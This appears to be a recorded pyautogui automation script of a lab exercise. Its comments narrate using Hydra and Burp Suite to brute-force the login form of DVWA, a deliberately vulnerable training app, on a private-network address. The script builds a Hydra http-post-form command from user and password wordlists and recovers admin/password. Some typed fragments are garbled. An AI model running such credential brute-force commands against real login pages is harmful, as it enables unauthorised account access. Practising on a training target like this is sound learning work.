
pyautogui.moveTo(107, 45)

# Run hydra in the terminal to show its usage help
pyautogui.write('hydra')

# Browse to 192.168.208.129/ and follow the DVWA link to its login page
pyautogui.write('192.168.208.129/')

pyautogui.moveTo(42, 309)

pyautogui.moveTo(160, 159)

pyautogui.click(42, 309)

pyautogui.moveTo(478, 221)

pyautogui.moveTo(449, 273)

pyautogui.moveTo(452, 276)

pyautogui.moveTo(138, 34)

pyautogui.moveTo(166, 393)

# Clear the terminal of Hydra's help output
pyautogui.write('clear')

# List the home folder and change into the Hydra directory
pyautogui.write('ls')

pyautogui.press('Return')

pyautogui.write('cd Hydra')

# Print the passwords.txt and users.txt wordlists
pyautogui.write('cat passwords.txt')

pyautogui.moveTo(298, 275)

pyautogui.write('cat users.txt')

pyautogui.moveTo(284, 57)

pyautogui.moveTo(319, 29)

pyautogui.moveTo(82, 104)

pyautogui.moveTo(352, 231)

# Write hydra -L users.txt -P passwords.txt 192.168.208.129 http-post-form "/dvwa/login.php:..." without running it
pyautogui.write('hydra')

pyautogui.write('-L users.txt -P passwords.txt 192.168.208.129 http-post-form "/dvwa/login.php:usern')

pyautogui.doubleClick(42, 457)

pyautogui.moveTo(198, 462)

pyautogui.moveTo(328, 456)

pyautogui.doubleClick(387, 456)

# Bring up Burp Suite's Proxy Intercept view with interception on
pyautogui.click(231, 30)

pyautogui.click(145, 77)

pyautogui.moveTo(270, 36)

# Route Firefox through the 127.0.0.1:8080 FoxyProxy entry and submit a test DVWA login
pyautogui.click(557, 413)

pyautogui.click(1006, 78)

pyautogui.click(1002, 143)

pyautogui.click(514, 251)

pyautogui.click(520, 314)

# Forward the intercepted request and examine the POST /dvwa/login.php entry in HTTP history
pyautogui.click(520, 314)

pyautogui.click(70, 121)

pyautogui.click(111, 90)

pyautogui.moveTo(114, 161)

pyautogui.click(98, 135)

# Replace the command's old form string so it reads http-post-form "/dvwa/login.php:
pyautogui.doubleClick(389, 457)

pyautogui.moveTo(447, 350)

pyautogui.moveTo(111, 107)

pyautogui.doubleClick(293, 457)

pyautogui.write('/dvwa/login.php')

pyautogui.write(':')

pyautogui.moveTo(403, 242)

# Inspect the DVWA login form to find the username and password field names
pyautogui.rightClick(446, 250)

pyautogui.moveTo(527, 449)

pyautogui.click(486, 437)

pyautogui.moveTo(293, 514)

pyautogui.rightClick(514, 290)

pyautogui.rightClick(521, 326)

# Add the form fields username=^USER^&password=^PASS^ to the hydra http-post-form argument
pyautogui.write('username')

pyautogui.write('=')

pyautogui.write('^"')

pyautogui.write('USER^')

pyautogui.write('&')

pyautogui.write('&pass')

pyautogui.write('word')

pyautogui.write('^"')

pyautogui.write('PASS^')

# Append &Login=submit: so the form string ends ready for the failure condition
pyautogui.write('&')

pyautogui.write('Login')

pyautogui.write('=submit')

pyautogui.write(':')

pyautogui.moveTo(403, 261)

pyautogui.moveTo(479, 257)

pyautogui.moveTo(455, 279)

pyautogui.moveTo(408, 244)

pyautogui.moveTo(456, 271)

# Finish the argument with the Login failed condition and run hydra, finding admin/password
pyautogui.write('Login failed"')

pyautogui.moveTo(444, 530)

pyautogui.moveTo(382, 497)

pyautogui.moveTo(435, 557)

pyautogui.write('V')

pyautogui.press('Return')

pyautogui.moveTo(423, 539)

pyautogui.write('admin')

pyautogui.click(514, 290)

pyautogui.write('password')
